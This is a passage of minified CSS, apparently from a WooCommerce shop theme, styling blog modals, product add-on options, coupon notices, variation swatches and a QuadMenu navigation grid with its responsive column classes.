10%)}}.blog-article table.email-container,.blog-article table.email-container th,.blog-article table.email-container td{border:none;padding:0}.blog-article table.email-container a{text-decoration:underline}.blog-article table.email-container{margin-left:auto;margin-right:auto;width:100%;max-width:600px}form.post-password-form{padding:0 1rem;display:block;max-width:680px;margin:2rem auto 0}form.post-password-form p{text-align:left;line-height:1.45}@media screen and (max-width: 479px){form.post-password-form input[type=submit]{width:100%;margin-top:1rem;height:42px}}.wcppc-password-protected-content-top{background:#fff;border-radius:8px}.wcppc-password-protected-content-top h2,.wcppc-password-protected-content-top p,.wcppc-password-protected-content-top label{font-family:var(--fontBody)}.wcppc-password-protected-content-top label{letter-spacing:2px}body.wppc-password-protected h2{margin-bottom:1rem;font-size:1.45rem;letter-spacing:1px}.wcppc-password-protected-content-top p{line-height:1.45;margin-bottom:1rem}.woocommerce form .form-row .ywapo_input_container label{position:relative}.ywapo_input_container.ywapo_input_container_checkbox label.ywapo_label.ywapo_label_tag_position_after label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.ywapo_input_container,.woocommerce form .form-row .ywapo_input_container label{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.ywapo_label .ywapo_option_label{line-height:20px;display:inline-block}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]:checked+label.ywapo_label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.btm_border{border-bottom:1px solid}.notice_block.priority{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{max-width:94px}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#news_top_modal.remodal .blog-article-sum .blog-title{font-size:1.2rem}#news_top_modal.remodal .blog-article-sum .media-content-center-wide{max-width:320px;margin-bottom:24px}#news_top_modal.remodal .entry-content{max-width:620px;margin:0 auto}@media screen and (max-width: 479px){#news_top_modal.remodal .blog-article-sum .blog-title{font-size:4.2222vw}}a#ch_link_cp{font-size:.75rem;display:inline-block;border:1px solid #000;line-height:1;padding:4px 12px;border-radius:12px}a#read_cancel_policy_modal{background:#fff;color:#000}a#read_cancel_policy_modal::before{content:"";padding-right:5px;display:inline-block;font:normal normal normal 1em/1 "oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#read_cancel_policy_modal{text-align:left;font-size:.85rem;line-height:1.8;max-height:100%;overflow-y:scroll}#read_cancel_policy_modal h4{font-family:var(--fontBody);font-weight:400;font-size:1rem;margin-top:24px;padding-top:24px;margin-bottom:10px}#read_cancel_policy_modal h4:not(:first-child){border-top:1px solid #efefef}.domain_notice{font-size:13px;line-height:1.45}.gray_box{padding:24px;border:1px solid rgba(0,0,0,.1);font-size:13px}p+.gray_box{margin-top:12px}.sm_contain_p p{margin-bottom:0;line-height:1.45}.sm_contain_p p+p,.sm_contain_p p+ul{margin-top:12px}.sm_contain_p p .button{margin-top:12px}.acc-inner.prod-detail-content>div+p{margin-top:24px}.thanks_message{font-size:.85rem;line-height:1.6;margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}ul.notice-list{margin:0;font-size:.8rem}ul.notice-list li+li{margin-top:12px}ul.notice-list li p{line-height:1.5;margin:0}div#news_top_modal{width:90%;max-width:90%;height:90%;margin:0}.remodal .remodal_wraper .blog-article{float:none}#news_top_modal .remodal_wraper,#news_top_modal .remodal_wraper .conatiner,#news_top_modal .remodal_wraper .blog-article{height:100%}#news_top_modal .remodal_wraper .blog-article{padding-top:40px;padding-bottom:40px;overflow:auto}.wapo_option_description{font-size:12px;font-style:normal;padding-top:5px}body:not(.post-type-product):not(.wp-admin).single-product #TB_window iframe#TB_iframeContent{margin:0 auto;max-width:100%;width:100% !important;height:100% !important}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}.lang_flag_switcher{display:none}.c-product-item .c-scroll-fade-in-block .pro-swatch-list{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled+li.variable-item{margin-left:15px}@media screen and (min-width: 768px){.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper{width:80%;margin:0 10%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper li.variable-item.color-variable-item{margin-top:10px}}@media screen and (max-width: 767px){.shop--single .summary .product_title{font-size:1.25rem;line-height:1;margin-bottom:15px}.shop--single .summary .mini-product__item:not(:last-child){margin-bottom:10px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper.color-variable-wrapper .variable-item:not(.radio-variable-item){margin-bottom:14px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child){margin-left:0 !important;margin-right:15px}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-bottom:9px}.woo-variation-swatches-stylesheet-enabled .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(4n){margin-right:0}.woo-variation-swatches-stylesheet-enabled #itemlist-home .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(9){margin-left:15px !important;margin-right:0}}span.red{color:red}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:center}#size_chart_content h2#modal1Title,.add-chart-1 #modal1Title{font-size:.85rem}.grid-item.all-port.col-lg-3.col-md-4.col-sm-6.col-6{position:relative !important;height:auto !important;top:0 !important;bottom:0 !important;left:0 !important}@media screen and (max-width: 479px){#news_top_modal .remodal_wraper .blog-article{padding-left:0;padding-right:0}}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-is-horizontal .col-1,#quadmenu.quadmenu-is-horizontal .col-2,#quadmenu.quadmenu-is-horizontal .col-3,#quadmenu.quadmenu-is-horizontal .col-4,#quadmenu.quadmenu-is-horizontal .col-5,#quadmenu.quadmenu-is-horizontal .col-6,#quadmenu.quadmenu-is-horizontal .col-7,#quadmenu.quadmenu-is-horizontal .col-8,#quadmenu.quadmenu-is-horizontal .col-9,#quadmenu.quadmenu-is-horizontal .col-10,#quadmenu.quadmenu-is-horizontal .col-11,#quadmenu.quadmenu-is-horizontal .col-12,#quadmenu.quadmenu-is-horizontal .col,#quadmenu.quadmenu-is-horizontal .col-sm-1,#quadmenu.quadmenu-is-horizontal .col-sm-2,#quadmenu.quadmenu-is-horizontal .col-sm-3,#quadmenu.quadmenu-is-horizontal .col-sm-4,#quadmenu.quadmenu-is-horizontal .col-sm-5,#quadmenu.quadmenu-is-horizontal .col-sm-6,#quadmenu.quadmenu-is-horizontal .col-sm-7,#quadmenu.quadmenu-is-horizontal .col-sm-8,#quadmenu.quadmenu-is-horizontal .col-sm-9,#quadmenu.quadmenu-is-horizontal .col-sm-10,#quadmenu.quadmenu-is-horizontal .col-sm-11,#quadmenu.quadmenu-is-horizontal .col-sm-12,#quadmenu.quadmenu-is-horizontal .col-sm,#quadmenu.quadmenu-is-horizontal .col-md-1,#quadmenu.quadmenu-is-horizontal .col-md-2,#quadmenu.quadmenu-is-horizontal .col-md-3,#quadmenu.quadmenu-is-horizontal .col-md-4,#quadmenu.quadmenu-is-horizontal .col-md-5,#quadmenu.quadmenu-is-horizontal .col-md-6,#quadmenu.quadmenu-is-horizontal .col-md-7,#quadmenu.quadmenu-is-horizontal .col-md-8,#quadmenu.quadmenu-is-horizontal .col-md-9,#quadmenu.quadmenu-is-horizontal .col-md-10,#quadmenu.quadmenu-is-horizontal .col-md-11,#quadmenu.quadmenu-is-horizontal .col-md-12,#quadmenu.quadmenu-is-horizontal .col-md,#quadmenu.quadmenu-is-horizontal .col-lg-1,#quadmenu.quadmenu-is-horizontal .col-lg-2,#quadmenu.quadmenu-is-horizontal .col-lg-3,#quadmenu.quadmenu-is-horizontal .col-lg-4,#quadmenu.quadmenu-is-horizontal .col-lg-5,#quadmenu.quadmenu-is-horizontal .col-lg-6,#quadmenu.quadmenu-is-horizontal .col-lg-7,#quadmenu.quadmenu-is-horizontal .col-lg-8,#quadmenu.quadmenu-is-horizontal .col-lg-9,#quadmenu.quadmenu-is-horizontal .col-lg-10,#quadmenu.quadmenu-is-horizontal .col-lg-11,#quadmenu.quadmenu-is-horizontal .col-lg-12,#quadmenu.quadmenu-is-horizontal .col-lg,#quadmenu.quadmenu-is-horizontal .col-xl-1,#quadmenu.quadmenu-is-horizontal .col-xl-2,#quadmenu.quadmenu-is-horizontal .col-xl-3,#quadmenu.quadmenu-is-horizontal .col-xl-4,#quadmenu.quadmenu-is-horizontal .col-xl-5,#quadmenu.quadmenu-is-horizontal .col-xl-6,#quadmenu.quadmenu-is-horizontal .col-xl-7,#quadmenu.quadmenu-is-horizontal .col-xl-8,#quadmenu.quadmenu-is-horizontal .col-xl-9,#quadmenu.quadmenu-is-horizontal .col-xl-10,#quadmenu.quadmenu-is-horizontal .col-xl-11,#quadmenu.quadmenu-is-horizontal .col-xl-12,#quadmenu.quadmenu-is-horizontal .col-xl{padding-right:15px;padding-left:15px}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}#quadmenu .col-1,#quadmenu .col-2,#quadmenu .col-3,#quadmenu .col-4,#quadmenu .col-5,#quadmenu .col-6,#quadmenu .col-7,#quadmenu .col-8,#quadmenu .col-9,#quadmenu .col-10,#quadmenu .col-11,#quadmenu .col-12,#quadmenu .col,#quadmenu .col-sm-1,#quadmenu .col-sm-2,#quadmenu .col-sm-3,#quadmenu .col-sm-4,#quadmenu .col-sm-5,#quadmenu .col-sm-6,#quadmenu .col-sm-7,#quadmenu .col-sm-8,#quadmenu .col-sm-9,#quadmenu .col-sm-10,#quadmenu .col-sm-11,#quadmenu .col-sm-12,#quadmenu .col-sm,#quadmenu .col-md-1,#quadmenu .col-md-2,#quadmenu .col-md-3,#quadmenu .col-md-4,#quadmenu .col-md-5,#quadmenu .col-md-6,#quadmenu .col-md-7,#quadmenu .col-md-8,#quadmenu .col-md-9,#quadmenu .col-md-10,#quadmenu .col-md-11,#quadmenu .col-md-12,#quadmenu .col-md,#quadmenu .col-lg-1,#quadmenu .col-lg-2,#quadmenu .col-lg-3,#quadmenu .col-lg-4,#quadmenu .col-lg-5,#quadmenu .col-lg-6,#quadmenu .col-lg-7,#quadmenu .col-lg-8,#quadmenu .col-lg-9,#quadmenu .col-lg-10,#quadmenu .col-lg-11,#quadmenu .col-lg-12,#quadmenu .col-lg,#quadmenu .col-xl-1,#quadmenu .col-xl-2,#quadmenu .col-xl-3,#quadmenu .col-xl-4,#quadmenu .col-xl-5,#quadmenu .col-xl-6,#quadmenu .col-xl-7,#quadmenu .col-xl-8,#quadmenu .col-xl-9,#quadmenu .col-xl-10,#quadmenu .col-xl-11,#quadmenu .col-xl-12,#quadmenu .col-xl{position:relative;width:100%;min-height:1px}#quadmenu .col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-1{margin-left:8.333333%}#quadmenu .offset-2{margin-left:16.666667%}#quadmenu .offset-3{margin-left:25%}#quadmenu .offset-4{margin-left:33.333333%}#quadmenu .offset-5{margin-left:41.666667%}#quadmenu .offset-6{margin-left:50%}#quadmenu .offset-7{margin-left:58.333333%}#quadmenu .offset-8{margin-left:66.666667%}#quadmenu .offset-9{margin-left:75%}#quadmenu .offset-10{margin-left:83.333333%}#quadmenu .offset-11{margin-left:91.666667%}@media(min-width: 576px){#quadmenu .col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px){#quadmenu .col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-md-0{margin-left:0%}#quadmenu .offset-md-1{margin-left:8.333333%}#quadmenu .offset-md-2{margin-left:16.666667%}#quadmenu .offset-md-3{margin-left:25%}#quadmenu .offset-md-4{margin-left:33.333333%}#quadmenu .offset-md-5{margin-left:41.666667%}#quadmenu .offset-md-6{margin-left:50%}#quadmenu .offset-md-7{margin-left:58.333333%}#quadmenu .offset-md-8{margin-left:66.666667%}#quadmenu .offset-md-9{margin-left:75%}#quadmenu .offset-md-10{margin-left:83.333333%}#quadmenu .offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){#quadmenu .col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-lg-0{margin-left:0%}#quadmenu .offset-lg-1{margin-left:8.333333%}#quadmenu .offset-lg-2{margin-left:16.666667%}#quadmenu .offset-lg-3{margin-left:25%}#quadmenu .offset-lg-4{margin-left:33.333333%}#quadmenu .offset-lg-5{margin-left:41.666667%}#quadmenu .offset-lg-6{margin-left:50%}#quadmenu .offset-lg-7{margin-left:58.333333%}#quadmenu .offset-lg-8{margin-left:66.666667%}#quadmenu .offset-lg-9{margin-left:75%}#quadmenu .offset-lg-10{margin-left:83.333333%}#quadmenu .offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-xl-0{margin-left:0%}#quadmenu .offset-xl-1{margin-left:8.333333%}#quadmenu .offset-xl-2{margin-left:16.666667%}#quadmenu .offset-xl-3{margin-left:25%}#quadmenu .offset-xl-4{margin-left:33.333333%}#quadmenu .offset-xl-5{margin-left:41.666667%}#quadmenu .offset-xl-6{margin-left:50%}#quadmenu .offset-xl-7{margin-left:58.333333%}#quadmenu .offset-xl-8{margin-left:66.666667%}#quadmenu .offset-xl-9{margin-left:75%}#quadmenu .offset-xl-10{margin-left:83.333333%}#quadmenu .offset-xl-11{margin-left:91.666667%}}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal [class^=col-],#quadmenu.quadmenu-is-horizontal [class*=" col-"],#quadmenu.quadmenu-is-horizontal col{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu .hidden{display:none !important}#quadmenu.quadmenu-default_theme{background-color:#333;color:#aaa;font-weight:0;font-size:11px;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-background-gradient{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form{font-size:11px;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{font-size:11px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price 